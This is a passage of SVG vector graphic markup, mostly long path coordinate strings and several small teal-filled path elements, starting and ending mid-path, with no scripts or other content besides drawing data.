6.862,-28.7c-0.758,-1.212 -1.587,-2.737 -1.587,-4.004l-0,-1.167c-0,-0.325 0.008,-0.666 0.058,-1c-0.304,-0.308 -0.508,-0.733 -0.508,-1.271l-0,-1.154c-0,-2.254 3.462,-1.871 3.462,0.359l0,1.154c0,0.091 -0.033,0.141 -0.05,0.212c0.404,0.204 0.813,0.442 1.179,0.7c0.929,-1.954 1.963,-3.816 3.075,-5.608c-0.921,-1.583 -1.537,-3.288 -1.408,-4.971c0.271,-3.442 1.696,-6.275 3.917,-8.871c1.008,-1.179 2.733,-0.266 4.5,1.329c0.462,-2.07 0.77,-4.162 0.87,-6.383c0.059,-1.546 1.4,-1.246 2.871,-0.437c-0.283,-0.496 -0.379,-1.134 -0.104,-2.109c0.283,-1.171 0.65,-2.321 1.108,-3.441c1.071,-2.638 2.263,-5.2 3.084,-7.938c0.275,-0.908 0.804,-1.217 1.496,-1.129c0.291,-0.75 0.579,-1.479 0.862,-2.158c1.513,0.604 3.029,1.2 4.542,1.775c78.466,30.258 158.641,65.745 241.658,82.025c-1.683,3.612 -3.4,7.208 -5.108,10.812c0.275,-0.021 0.566,-0.029 0.846,0c3.05,0.313 4.654,2.892 4.654,5.738l-0,1.158Zm-24.35,49.521c-0.259,2.229 -3.717,1.871 -3.467,-0.359c0.146,-1.27 1.017,-2.27 1.163,-3.483c0.254,-2.233 3.712,-1.875 3.458,0.358c-0.146,1.267 -1.017,2.263 -1.154,3.484Zm-12.354,27.075l-1.171,-0c-2.238,-0 -1.854,-3.463 0.375,-3.463l1.162,0c2.238,0 1.854,3.463 -0.366,3.463Zm-185.067,109.829c-1.275,1.846 -2.658,3.562 -4.1,5.225c1.358,0.692 0.812,3.287 -1.108,3.287c-0.609,0 -1.017,-0.27 -1.255,-0.641c-1.87,2 -3.816,3.921 -5.775,5.833c-0.433,1.008 -0.829,2.025 -1.254,3.038c-0.008,0.029 0,0.045 -0.008,0.079c-0.775,4.125 -2.358,7.641 -4.458,10.833c-1.005,2.538 -1.905,5.108 -2.875,7.658c0.075,0.2 0.129,0.413 0.129,0.659l-0,1.154c-0,0.962 -0.634,1.408 -1.359,1.475c-9.016,24.096 -16.704,48.671 -24.112,73.358c0.887,0.425 1.517,1.504 0.8,2.563c-0.783,1.15 -1.638,2.246 -2.55,3.287c-3.904,13.088 -7.779,26.175 -11.783,39.225c-2.359,14.625 -6.13,29.079 -10.642,43.092c-1.083,3.354 -8.05,11.533 -12.3,10.1c-0.367,-0.121 -0.683,-0.275 -1.033,-0.408c-3.655,1.125 -7.68,1.075 -11.459,-0.617c-14.046,-6.3 -26.016,-16.05 -39.916,-22.217c-2.98,-0.229 -6.038,-0.546 -9.246,-1.171c-10.196,-2.012 -20.263,-4.975 -30.125,-8.579c-5.296,-1.154 -10.571,-2.458 -15.771,-4.142c-14.283,-4.608 -28.321,-10.349 -42.829,-14.224c-1.475,0.75 -2.784,0.929 -3.542,-0.084c-0.283,-0.375 -0.554,-0.716 -0.829,-1.079c-2.833,-0.725 -5.696,-1.4 -8.579,-1.938c-0.838,0.205 -1.571,0.13 -2.075,-0.375c-2.059,-0.325 -4.117,-0.587 -6.184,-0.666c-0.133,-0.009 -12.079,-3.55 -10.32,-4.313c-8.234,3.604 -12.134,-8.27 -18.263,-10.525c-2.075,1.475 -4.758,2.896 -5.954,1.5c-1.688,-1.962 -3.363,-3.916 -5.038,-5.879c-0.154,0.1 -0.287,0.204 -0.45,0.304c-0.904,0.538 -5.158,2.734 -5.27,0.121c0.112,-1.483 -0.017,-2.912 -0.334,-4.321c-1.946,0.992 -4.208,1.692 -4.308,-0.316c-0.029,-0.484 -0.217,-0.896 -0.479,-1.304c-0.421,-0.221 -0.675,-0.505 -0.767,-0.871c-3.092,-2.709 -11.254,-4.142 -15.679,-6.617c-0.604,0.017 -1.117,0.075 -1.467,0.204c-1.775,0.634 -4.279,0.896 -3.483,-1.829c0.817,-2.817 1.929,-5.362 3.258,-7.742c0,-0.025 -0.008,-0.054 -0.008,-0.079c-1.554,0.275 -3.108,0.558 -4.671,0.829c-4.771,0.821 -0.279,-5.65 0.863,-6.812c0.804,-0.804 1.666,-1.521 2.504,-2.279c0.804,-1.3 2.012,-2.667 3.379,-3.917c0.583,-2.554 1.592,-5.525 2.8,-8.579c0.062,-0.479 0.217,-1.042 0.592,-1.788c0.145,-0.279 0.308,-0.529 0.45,-0.808c2.616,-6.292 5.629,-12.442 6.783,-15.388c0.408,-1.016 0.825,-2.02 1.221,-3.029c0.083,-0.708 0.45,-1.554 0.996,-2.45c1.837,-4.537 3.725,-9.054 5.62,-13.579c-0.633,-2.312 0.375,-5.258 2.73,-6.571c2.066,-4.92 4.141,-9.846 6.183,-14.783c-0.563,-0.162 -1.025,-0.587 -1.125,-1.337c-0.029,-0.267 -0.438,-0.567 -0.617,-0.796c-0.333,-0.454 -0.471,-0.975 -0.546,-1.529c-0.283,-2.217 3.15,-2.75 3.442,-0.521c0.017,0.171 0.188,0.35 0.35,0.52c0.075,-0.179 0.146,-0.358 0.213,-0.537c0.075,-0.188 0.137,-0.383 0.229,-0.571c0.308,-0.804 0.633,-1.604 0.95,-2.4c-2.988,-1.1 -3.384,-4.95 -1.7,-7.554l-0,-0.183c0.146,-1.117 0.45,-2.255 1.133,-3.175c0.113,-0.154 0.258,-0.288 0.388,-0.434c0.837,-2.137 2.97,-3.612 5.379,-3.358c0.162,0.017 0.321,0.071 0.475,0.104c1.446,-3.775 2.887,-7.55 4.279,-11.346c0.017,-0.358 0.129,-0.691 0.358,-0.966c1.742,-4.763 3.409,-9.555 5.096,-14.338c-0.125,-0.271 -0.254,-0.537 -0.5,-0.817c-0.512,-0.575 -0.504,-1.204 -0.242,-1.725c-0.554,0.93 -1.066,1.88 -1.629,2.809c-1.179,1.912 -4.004,-0.129 -2.829,-2.025c1.933,-3.15 3.783,-6.35 5.579,-9.571c0.35,-4.029 1.921,-7.292 4.021,-10.425c-0.325,-1 -0.583,-2.025 -0.625,-3.1c-0.092,-2.125 3.058,-2.696 3.383,-0.742c0.134,-0.179 0.263,-0.35 0.4,-0.529c0.35,-0.462 0.796,-0.658 1.246,-0.683c0.413,-0.775 0.821,-1.538 1.238,-2.296c0.387,-1.163 0.771,-2.313 1.162,-3.475c-1.229,-0.129 -2.196,-1.975 -1.008,-3.167c1.042,-1.033 2.067,-2.066 3.1,-3.1c5.85,-17.479 11.637,-34.966 17.625,-52.308c42.346,13.579 83.142,31.267 124.433,47.825c10.246,4.108 20.517,8.162 30.792,12.175c8.692,-1.554 13.396,2.767 19.15,7.379c2.383,-1.821 4.8,-2.758 6.217,-1.358c2.191,2.183 4.395,4.275 6.641,6.3c18.838,7.154 37.713,14.183 56.634,21.108c-1.221,2.45 -2.38,4.925 -3.55,7.392c-0.009,0.137 0.033,0.25 0.008,0.391c1.1,-0.245 2.204,-0.483 3.329,-0.733c3.884,-0.846 1.392,3.85 0.471,5.192Zm-20.175,59.179c-1.512,1.512 -3.133,2.725 -5.046,3.721c-1.991,1.033 -3.375,-2.159 -1.383,-3.192c1.629,-0.846 2.946,-1.946 4.241,-3.229c1.588,-1.587 3.759,1.129 2.188,2.7Zm-8.129,20.883c-0.383,0.392 -0.763,0.771 -1.154,1.163c-1.588,1.587 -3.75,-1.129 -2.188,-2.7c0.379,-0.392 0.771,-0.784 1.154,-1.175c1.588,-1.584 3.759,1.141 2.188,2.712Zm-9.392,21.254c-2.246,0 -1.862,-3.458 0.359,-3.458c2.245,0 1.866,3.458 -0.359,3.458Zm-274.2,-43.666c0,-2.246 3.467,-1.863 3.467,0.358l-0,1.163c-0,2.245 -3.467,1.854 -3.467,-0.359l0,-1.162Zm1.188,-23.567c-0,-2.85 3.125,-4.916 5.737,-4.65c1.325,0.142 2.367,0.725 3.133,1.563c0.3,-0.242 0.667,-0.421 1.138,-0.421c2.021,-0 1.896,2.767 0.254,3.337c0.063,0.413 0.121,0.83 0.121,1.259l0,2.321c0,2.85 -3.133,4.925 -5.737,4.645c-3.051,-0.316 -4.646,-2.895 -4.646,-5.737l-0,-2.317Zm5.37,-11.629c2.246,0 1.863,3.458 -0.366,3.458c-2.246,0 -1.854,-3.458 0.366,-3.458Zm5.159,-44.133c0.7,-2.134 3.958,-0.896 3.25,1.229c-1.092,3.279 -2.142,6.525 -2.217,10.008c-0.054,2.246 -3.512,1.863 -3.458,-0.366c0.083,-3.759 1.237,-7.334 2.425,-10.871Zm5.283,23.25l1.163,-0c2.245,-0 1.854,3.458 -0.367,3.458l-1.154,0c-2.246,0 -1.863,-3.458 0.358,-3.458Zm4.279,6.941l-2.316,0c-2.246,0 -1.859,-3.466 0.358,-3.466l2.317,-0c2.254,-0 1.862,3.466 -0.359,3.466Zm12.679,-40.583c0.28,-0.025 0.571,-0.433 0.8,-0.613c0.455,-0.333 0.967,-0.47 1.53,-0.545c2.212,-0.284 2.75,3.15 0.512,3.441c-0.271,0.034 -0.562,0.434 -0.792,0.604c-0.454,0.342 -0.966,0.488 -1.52,0.555c-2.23,0.291 -2.767,-3.15 -0.53,-3.442Zm136.98,-52.238l-1.155,0c-2.245,0 -1.862,-3.462 0.367,-3.462l1.154,-0c2.246,-0 1.863,3.462 -0.366,3.462Zm43.687,-43.312l0,1.154c0,2.246 -3.467,1.867 -3.467,-0.358l0,-1.163c0,-2.246 3.467,-1.854 3.467,0.367Zm15.079,-27.842c-0.008,2.238 -3.466,1.859 -3.45,-0.371c0,-1.57 0.713,-2.412 1.788,-3.491c1.579,-1.588 3.754,1.137 2.183,2.708c-0.637,0.65 -0.512,0.325 -0.521,1.154Zm21.279,-59.421c-0.383,-0.383 -0.775,-0.775 -1.154,-1.166c-1.587,-1.584 1.129,-3.759 2.7,-2.188c0.392,0.392 0.775,0.779 1.167,1.163c1.583,1.587 -1.133,3.771 -2.713,2.191Zm-2.733,1.838c6.338,-0 5.671,9.196 0.017,10.271l-0,0.904c-0,2.246 -3.459,1.854 -3.459,-0.367l0,-0.991c-3.95,-2.142 -2.304,-9.817 3.442,-9.817Zm-271.525,51.467c-0.042,0.9 -0.683,1.854 -1.854,1.854l-1.167,-0c-1.691,-0 -1.879,-1.971 -0.916,-2.929c-10.346,-2.859 -20.68,-5.771 -30.967,-8.838c4.792,-24.787 14.542,-48.725 23.796,-72.371c-0.009,-0.008 -0.025,-0.008 -0.042,-0.025c-1.171,-1.375 -1.179,-3.312 -2.321,-4.65c-1.454,-1.7 1.246,-3.887 2.713,-2.179c0.658,0.775 0.958,1.725 1.291,2.654c1.717,-4.421 3.413,-8.829 5.038,-13.233c0.504,-1.358 0.987,-2.725 1.475,-4.083c-0.846,-0.1 -1.663,-0.725 -1.613,-1.834c0.067,-1.479 1.23,-2.512 2.63,-2.691c0.22,-0.025 0.408,-0 0.595,0.037c0.692,-1.983 1.375,-3.962 2.042,-5.937c-6.079,-0.588 -4.808,-10.338 1.65,-10.338c0.654,0 1.204,0.129 1.708,0.292c0.717,-2.196 1.417,-4.4 2.134,-6.6c-1.042,-1.079 -1.634,-2.563 -1.454,-4.134c0.275,-2.4 1.454,-4.133 3.075,-5.825c0.52,-0.554 1.179,-0.887 1.887,-1.058c9.496,-30.062 18.629,-60.183 32.275,-88.754c20.175,7.625 40.325,15.342 60.442,23.121c1.766,-1.042 3.525,-1.434 4.946,-0.496c0.229,0.154 0.458,0.3 0.687,0.454c0.633,0.417 0.479,1.333 0.079,2.263c0.863,0.333 1.734,0.675 2.604,1.008c0.505,-0.171 1.042,-0.275 1.646,-0.3c0.534,-0.179 1.088,-0.317 1.617,-0.546c1.879,-0.829 4.125,-0.771 3.483,1.833c-0.087,0.363 -0.171,0.73 -0.241,1.096c4.416,-1.437 8.875,-2.35 13.533,-2.425c2.246,-0.041 1.854,3.421 -0.358,3.459c-2.9,0.041 -5.746,0.512 -8.538,1.22c10.146,3.942 20.296,7.88 30.429,11.842c1.959,0.129 3.971,0.146 6.046,-0.071c1.959,-0.204 2.033,1.071 1.146,2.863l2.337,0.921c-1.108,-1.546 0.713,-3.95 2.255,-2.517c1.429,1.321 3.212,2.158 4.637,3.483c0.608,0.554 0.7,1.296 0.513,1.938c37.775,14.787 75.529,29.637 113.337,44.346c-6.471,18.87 -12.75,37.725 -20.004,56.412c-17.079,43.975 -35.975,87.913 -51.512,132.642c1.024,-0.321 2.474,0.333 2.474,1.771l0,3.483c0,2.246 -3.466,1.867 -3.466,-0.358l-0,-1.95c-1.563,4.57 -3.15,9.145 -4.638,13.745c-38.029,-15.35 -75.579,-31.075 -114.821,-43.208c-29.97,-9.267 -60.358,-17.096 -90.608,-25.387Zm-21.208,-63.096c2.237,-0 1.854,3.466 -0.375,3.466c-2.238,0 -1.854,-3.466 0.375,-3.466Zm1.562,-17.009c0,-2.245 3.459,-1.862 3.459,0.359l-0,1.162c-0,2.246 -3.459,1.867 -3.459,-0.358l0,-1.163Zm163.975,-114.112c-2.241,-0 -1.858,-3.458 0.363,-3.458c2.246,-0 1.867,3.458 -0.363,3.458Zm9.284,2.321c-2.246,-0 -1.855,-3.459 0.358,-3.459c2.246,0 1.863,3.459 -0.358,3.459Zm18.554,5.166c-0.392,-0.383 -0.779,-0.77 -1.163,-1.154c-1.587,-1.587 1.13,-3.762 2.709,-2.2c0.383,0.392 0.775,0.775 1.158,1.167c1.583,1.587 -1.142,3.758 -2.704,2.187Zm10.571,7.221c-0.554,0.542 -1.088,1.088 -1.634,1.634c-1.587,1.587 -3.762,-1.138 -2.191,-2.709c0.154,-0.154 0.312,-0.308 0.475,-0.466l-0,-0.009c0.379,-0.379 0.77,-0.771 1.154,-1.162c1.587,-1.588 3.758,1.141 2.196,2.712Zm161.262,45.246c-1.725,1.317 -2.862,0.588 -4.758,0.383c-2.229,-0.254 -1.871,-3.712 0.366,-3.466c0.446,0.046 1.846,0.65 2.205,0.383c1.775,-1.371 3.97,1.333 2.187,2.7Zm59.05,25.904c-2.246,0 -1.854,-3.458 0.367,-3.458c2.246,-0 1.862,3.458 -0.367,3.458Zm26.808,6.584c-0.391,0.383 -0.783,0.77 -1.162,1.162c-1.588,1.579 -3.762,-1.137 -2.2,-2.708c0.392,-0.384 0.783,-0.775 1.171,-1.159c1.587,-1.583 3.762,1.134 2.192,2.705Zm24.991,2.312l0,1.163c0,2.237 -3.458,1.854 -3.458,-0.367l-0,-1.163c-0,-2.237 3.458,-1.858 3.458,0.367Zm-360.571,-142.075c5.713,-20.046 15.192,-37.858 27.384,-53.525c-1.059,-0.771 -1.821,-1.929 -2.034,-3.354c-0.4,-2.604 1.367,-5.296 3.98,-5.85c0.033,-0.033 0.033,-0.025 0.07,-0.063c0.45,-0.408 0.88,-0.825 1.305,-1.245c1.537,-1.538 4.045,-1.467 5.875,-0.434c2.475,-2.675 5.02,-5.287 7.65,-7.812c0.562,-1.463 1.725,-2.425 3.166,-2.913c60.246,-55.141 159.342,-72.812 234.113,-49.521c60.191,18.742 105.746,64.584 131.308,120.038c0.258,0.079 0.521,0.212 0.75,0.446c2.367,2.433 3.8,5.329 4.883,8.521c0.317,0.945 -0.158,1.733 -0.833,2.141c4.85,11.996 8.725,24.379 11.688,36.971c0.774,-1.196 3.199,-0.65 3.208,1.213c-0,2.133 0.121,4.125 1.025,6.087c0.7,1.529 -0.921,2.7 -2.183,2.317c2.245,11.591 3.737,23.308 4.312,35.062c0.783,0.179 1.483,0.779 1.483,1.788l0,2.312c0,0.904 -0.562,1.359 -1.229,1.471c0.6,22.804 -2.041,45.608 -8.271,67.483c-30.2,-8.041 -60.07,-18.1 -89.654,-29.037c-0.221,0.529 -0.512,1.042 -0.937,1.521c-1.463,1.679 -4.313,-0.342 -2.83,-2.025c0.217,-0.246 0.367,-0.488 0.496,-0.725c-3.387,-1.254 -6.77,-2.513 -10.125,-3.792c-0.058,1.946 -1.229,2.613 -3.066,2.621c-1.742,0.017 -1.879,-2.058 -0.838,-3.004c-3.362,-0.934 -6.7,-3.1 -8.604,-1.946c-1.171,0.692 -3.637,2.1 -4.954,0.929c-7.871,-6.975 -16.954,-5.804 -26.483,-8.017c-3.28,-0.75 -7.667,-1.612 -10.334,-3.954c-0.921,-0.812 -6.412,-8.033 -7.258,-7.829c-8.767,2.125 -17.758,-3.696 -24.458,-11.167c-0.063,0.334 -0.192,0.675 -0.488,0.971c-0.383,0.384 -0.771,0.771 -1.162,1.154c-1.58,1.588 -3.759,-1.137 -2.184,-2.7c0.384,-0.391 0.767,-0.775 1.159,-1.166c0.258,-0.259 0.545,-0.371 0.82,-0.421c-0.025,-0.033 -0.05,-0.075 -0.079,-0.108c-3.779,-1.488 -7.546,-2.975 -11.296,-4.45c-0.066,-0.146 -0.125,-0.284 -0.187,-0.421c-8.146,-1.988 -15.821,-5.009 -23.138,-8.784c-0.025,0.017 -0.058,0.025 -0.083,0.042c-56.621,-21.975 -113.108,-44.271 -169.725,-66.254c-0.921,0.312 -1.854,0.612 -2.808,0.904c-1.625,0.513 -2.621,-0.779 -2.059,-2.279c0.059,-0.146 0.109,-0.292 0.163,-0.446c-1.033,-0.4 -2.075,-0.804 -3.117,-1.204c-2.033,0.642 -4.021,1.442 -5.858,2.654c-6.35,4.213 -5.321,-2.004 -2.183,-5.529c0.058,-0.054 0.1,-0.129 0.15,-0.188c-0.88,-0.341 -1.759,-0.683 -2.638,-1.025c-1.7,0.513 -3.412,1.059 -5.079,1.767c-4.654,1.963 -3.563,-1.767 -1.929,-4.475c-2.304,-0.896 -4.604,-1.792 -6.917,-2.687c0.008,-0.021 0.025,-0.038 0.033,-0.063Zm12.125,-46.633c2.246,-0 1.863,3.458 -0.366,3.458c-2.238,0 -1.854,-3.458 0.366,-3.458Zm9.171,-19.35c0.384,-0.384 0.767,-0.767 1.154,-1.154c1.588,-1.588 3.771,1.137 2.192,2.708c-0.383,0.383 -0.775,0.767 -1.154,1.154c-1.588,1.588 -3.763,-1.129 -2.192,-2.708Zm15.563,-10.792c6.737,0 5.579,10.383 -1.084,10.383c-6.745,0 -5.583,-10.383 1.084,-10.383Zm4.646,-19.725c6.729,0 5.575,10.383 -1.1,10.383c-6.738,0 -5.575,-10.383 1.1,-10.383Zm5.062,13.883c-2.242,0 -1.858,-3.458 0.363,-3.458c2.245,0 1.866,3.458 -0.363,3.458Zm13.125,-9.262l1.163,-0c2.012,-0 1.895,2.758 0.262,3.337c0.3,1.017 -0.358,2.442 -1.783,2.442c-1.596,0 -1.838,-1.733 -1.067,-2.742c-0.912,-0.92 -0.317,-3.037 1.425,-3.037Zm25.529,-18.563c2.246,0 1.854,3.459 -0.358,3.459c-2.254,-0 -1.863,-3.459 0.358,-3.459Zm335.296,90.496c2.246,0 1.863,3.459 -0.367,3.459c-2.245,-0 -1.858,-3.459 0.367,-3.459Zm8.129,51.05c2.238,0 1.854,3.459 -0.375,3.459c-2.237,-0 -1.854,-3.459 0.375,-3.459Zm11.988,87.767c-0.154,1.262 -1.025,2.254 -1.167,3.475c-0.25,2.237 -3.717,1.871 -3.458,-0.367c0.141,-1.258 1.016,-2.254 1.158,-3.475c0.258,-2.229 3.717,-1.871 3.467,0.367Zm55.021,73.412c-0.034,-1.375 -0.205,-2.708 -0.605,-3.962c0.155,-1.163 0.188,-2.317 0.075,-3.45c-0.008,-0.017 -0.033,-0.017 -0.041,-0.033c-11.8,-10.813 -36.988,-7.471 -45.679,-21.075c-7.592,-11.9 -3.492,-26.792 0.854,-39.609c-0.375,-2.166 -1.196,-4.312 -2.742,-6.6c-1.025,-1.508 0.621,-3.687 1.442,-4.841c1.171,-1.646 2.137,-3.713 2.921,-6c-0.7,-4.03 -3.271,-8.384 -3.517,-12.013c-0.25,-3.825 0.783,-8.029 1.817,-12.204c-3.055,-5.25 0.375,-9.058 0.504,-15.642c0.104,-5.037 0.041,-10.362 0.275,-15.683c-0.642,-7.096 -1.554,-13.158 -2.675,-13.279c-1.159,-0.134 -1.238,-1.492 -0.921,-2.329c0.767,-1.946 1.537,-3.509 2.425,-4.988c-4.404,-4.712 1.187,-8.342 -6.146,-11.25c-1.179,-0.462 -1.171,-1.162 -0.917,-2.325c0.575,-2.671 1.23,-5.071 1.975,-7.396c-1.016,-2.116 -2.116,-4.175 -3.408,-6.075c-3.85,-5.654 -2.646,-4.783 -4.087,-10.65c-1.234,-5.037 -5.913,-8.804 -8.25,-13.396c-3.2,-6.258 -3.784,-13.85 -4.85,-21.2c-0.813,-1.204 -1.667,-2.366 -2.646,-3.425c-1.471,-1.595 -2.938,-3.1 -4.2,-4.695c-2.188,0.666 -3.654,0.325 -1.879,-2.8c-0.846,-1.571 -1.434,-3.313 -1.588,-5.346c-0.046,-0.717 -0.096,-1.409 -0.137,-2.109c-1.555,-2.175 -3.067,-4.37 -4.688,-6.495c-2.05,-2.009 -4.117,-4.005 -6.242,-5.955c-12.108,-11.175 -23.991,-23.983 -37.037,-33.987c-12.4,-9.513 -26.854,-16.3 -38.058,-27.308c-1.896,-1.867 -3.796,-3.646 -5.7,-5.38c-8.317,-4.12 -16.892,-7.82 -25.771,-10.962c-11.038,-3.892 -22.496,-6.95 -34.229,-9.179c-13.38,0.366 -26.709,1.812 -40.184,2.108c-19.2,0.413 -38.283,-4.633 -57.433,-2.671c-0.583,0.059 -1.171,0.154 -1.75,0.221c-84.888,14.629 -164.271,66.55 -189.671,149.404c-6.175,-2.35 -12.337,-4.758 -18.504,-7.087c-3.304,-1.246 -6.213,-1.254 -8.646,-0.409c-1.308,-0.683 -2.708,-1.179 -4.125,-1.487c0.075,0.35 0.154,0.692 0.221,1.042c1.325,3.012 -3.263,8.412 -7.625,10.8c-2.654,7.208 -7.104,14.158 -9.996,21.383c-1.421,4.317 -2.554,8.467 -2.954,11.558c-0.071,0.667 -0.496,1.471 -1.088,2.329c-1.85,4.571 -3.558,9.055 -4.866,13.884c-0.163,0.566 -0.75,1.404 -1.604,2.358c-1.863,4.083 -3.28,8.325 -4.209,12.721c-0.275,1.067 -2.016,3.008 -4.141,4.892c-1.009,2.204 -1.955,4.433 -2.817,6.712c-0.008,0.008 -0.025,0.025 -0.025,0.042c-0.283,3.621 -0.171,7.25 -1.138,10.4c-1.895,6.158 -8.283,5.012 -3.62,15.462c1.437,3.238 -2.85,7.317 -6.438,9.742c0.221,0.225 0.4,0.487 0.633,0.708c1.988,2.154 -3.237,6.942 -4.425,8.079c-5.6,5.371 -6.42,21.963 -9.262,29.321c-4.388,11.321 -7.992,23.021 -13.925,33.659c-1.417,2.525 -2.8,5.02 -4.175,7.52c-7.892,22.013 -14.646,44.313 -16.95,67.938c1.65,1.871 3.842,3.425 6.737,4.337c39.371,12.305 79.38,22.417 119.059,33.617c-9.625,27.758 -18.788,55.796 -28.521,83.6c0.154,0.35 0.308,0.708 0.429,1.05c0.3,0.846 0.863,2.579 -0.062,3.329c-0.555,0.45 -1.255,0.309 -1.913,0.05c-0.717,2.025 -1.458,4.046 -2.183,6.071c0.971,1.025 0.179,2.254 -0.921,2.588c-0.388,1.066 -0.771,2.141 -1.154,3.208c1.654,3.042 2.304,5.758 0.7,5.758c-0.759,0 -1.596,-0.366 -2.442,-0.916c-5.629,15.421 -11.517,30.746 -17.871,45.85c-5.958,14.158 -18.529,35.958 -22.891,55.558c-0.675,14.367 -1.467,28.821 2.091,42.042c5.671,5.112 11.596,9.875 17.796,14.233c36.013,9.704 71.679,19.388 107.096,30.379c-0.2,0.434 -0.388,0.863 -0.6,1.288c7.446,2.646 14.85,5.387 22.267,7.991c1.879,0.4 3.758,0.788 5.637,1.196c0.238,-0.496 0.463,-0.983 0.708,-1.479c4.809,1.6 9.63,3.279 14.43,4.954c4.737,1.204 9.433,2.484 14.062,4.088c6.338,2.179 12.304,4.896 18.042,7.987c20.379,8.229 40.512,17.246 60.741,25.904c9.305,-0.795 18.671,-0.479 28.021,0.255c0.234,-0.205 0.496,-0.392 0.742,-0.588c1.804,-6.525 5.321,-12.962 9.9,-17.283c25.858,-71.625 39.958,-147.359 74.979,-215.542c33.567,12.113 67.208,24.025 100.958,35.792c5.688,1.987 10.213,0.391 13.167,-2.863c0.146,-0.066 0.288,-0.083 0.433,-0.154c21.571,-10.125 32.688,-58.912 40.713,-78.662c20.362,-50.067 44.221,-98.213 66.837,-147.205c-0.179,-0.341 -0.22,-0.829 0.1,-1.591c1.871,-4.688 3.475,-9.329 5.355,-13.829" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M675.871,552.183l0.979,0.342c-0.229,-0.125 -0.571,-0.237 -0.979,-0.342" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M594.8,529.458c0.612,0.18 0.896,0.15 0.962,0.059c-0.587,-0.104 -1.066,-0.196 -0.962,-0.059" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M581.675,523.7l0.767,0.35c-0.271,-0.212 -0.555,-0.367 -0.767,-0.35" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M675.871,552.183l-2.675,-0.912c-0.279,0.325 1.375,0.562 2.675,0.912" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M557.488,513.746l0.108,0.067c0.675,0.129 0.308,0.016 -0.108,-0.067" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M393.892,573.725l0.008,0.004l0.233,-0.362l-0.241,0.358" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M501.004,492.733c0.054,0.205 0.225,0.417 0.413,0.617c0.025,-0.096 -0.063,-0.267 -0.413,-0.617" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M542.4,510.254l-0.992,-0.521c0.384,0.246 0.7,0.4 0.992,0.521" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M478.788,485.425c-0.538,-0.292 -0.675,-0.496 -1.5,-0.675c0.058,0.075 0.116,0.129 0.195,0.196c0.325,-0.008 0.725,0.079 1.305,0.479" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M456.171,476.504c0.087,0.117 0.229,0.229 0.342,0.346l0.741,0.233l-1.083,-0.579" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M571.721,751.929c0.408,0.442 0.629,0.829 0.758,1.204c-0.112,-0.779 3.329,0.163 -0.758,-1.204" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M475.033,492.238l-3.537,-1.563c0.966,0.488 2.246,1.05 3.537,1.563" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M407.963,692.317l0.87,0.212c-0.312,-0.146 -0.612,-0.225 -0.87,-0.212" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M460.783,486.604c-0.512,-0.575 -1.12,-1.025 -1.77,-1.421c-0.171,0.013 -0.376,0.004 -0.505,0.063l2.275,1.358" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M572.496,753.142l-0.017,-0.009l0.017,0.009" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M641.929,637.908c-0.391,1.434 -1.733,3.092 -3.45,4.646c0.079,0.921 -0.45,2.025 -1.237,3.142c-0.171,0.846 -0.409,1.775 -0.767,2.896c-0.829,0.912 -0.771,-0.309 -0.667,-1.121c-0.283,0.308 -0.566,0.6 -0.854,0.896c-0.404,0.691 -0.733,1.383 -1.008,2.091c0.196,0.113 0.392,0.225 0.604,0.334c0.933,0.504 0.763,1.537 0.029,2.783c-0.016,0.038 0,0.054 -0.016,0.104c1.687,-2.033 0.45,-2.271 2.054,-3.937c0.208,-0.171 0.233,-0.042 0.191,0.187l0.621,-2.441c0.079,0.566 1.109,0.037 0.292,1.341c2.596,-3.712 1.962,-7 3.654,-8.075l-0.071,0.384c0.975,-2.659 0.9,-3.092 0.625,-3.23" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M677.021,552.579l0.496,0.171l-0.375,-0.025c-3.996,-0.275 -6.65,-1.017 -9.617,-1.888c-2.933,-0.837 -5.829,-1.845 -8.717,-2.279l0.088,-0.333c-3.484,-0.421 -7.583,-1.592 -10.179,-1.496c-0.992,-0.254 -2.196,-1.204 -1.667,-1.496c-2.629,-0.425 -3.037,-0.091 -6.6,-1.637c2.733,0.112 -0.75,-0.75 2.767,0.275c-3.275,-1.171 -3.875,-1.913 -7.7,-1.967c1.441,-0.512 -2.213,-1.758 -3.859,-1.962l2.159,1.262c-1.817,-0.375 -3.346,-0.887 -4.909,-1.4l1.171,-0.879c-6.387,-3.263 -12.904,-1.263 -17.375,-5.096c-2.025,0.238 3.509,1.671 1.638,2.083c-3.084,-1.075 -5.813,-3.7 -6.788,-4.004c-4.046,-1.933 -4.466,0.359 -8.771,-1.487c0.438,0.579 0.642,1.8 -2.808,1.091c-3.046,-1.175 -3.258,-2.908 -1.204,-2.575c0.754,0.213 1.071,0.459 0.991,0.58c1.05,0.195 2.417,0.45 1.326,-0.375l-0.53,0.262c-1.4,-0.912 -5.662,-2.279 -4.45,-2.587c-2.458,-0.4 -1.212,0.308 0.446,1.079c-3.775,-1.871 -6.175,-2.088 -10.112,-3.846c0.575,0.429 1.016,1.087 0.37,0.871c-5.791,-2.542 -2.879,-0.171 -6.979,-1.4c-2.083,-1.392 1.317,-1.125 -2.921,-2.05c-2.329,-1.288 -0.158,-1.221 0.934,-1.192c-3.954,-0.567 -6.721,-2.937 -8.763,-3.846l2.05,0.388c-1.229,-0.225 -2.175,-0.575 -3.141,-0.925l0.821,1.171c-1.075,-0.546 -2.05,-0.896 -1.905,-1.213c-1.358,0.079 0.434,1.621 -2.154,1.463c-1.379,-0.934 -4.779,-1.259 -4.933,-2.488c4.646,2.117 -0.138,-1.221 3.954,0.096c-0.821,-0.163 -1.767,-0.521 -2.862,-1.075c-0.134,-0.179 0.241,-0.154 0.575,-0.104c-4.221,-2.596 -2.521,0.408 -7.242,-1.375c0.812,-0.359 -0.692,-1.504 -1.504,-1.667c1.895,0.713 0.554,1.3 -1.359,1.096c-2.866,-1.588 -3.429,-0.896 